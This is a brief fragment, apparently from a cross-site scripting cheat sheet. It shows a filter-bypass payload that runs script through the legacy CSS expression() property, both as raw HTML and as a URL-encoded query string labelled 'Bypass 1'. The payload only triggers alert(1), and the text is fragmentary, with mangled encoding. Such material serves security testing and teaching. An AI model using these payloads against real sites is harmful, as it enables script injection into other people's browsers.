 <p style=v:expression(alert(1))>s:
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3B1))>s:&v%0A%0Ab%0A%0A%0A%0A%0As:&v%0
A%0A%0A%0Ab%0A%0A%0As:
Bypass 1: expression()
 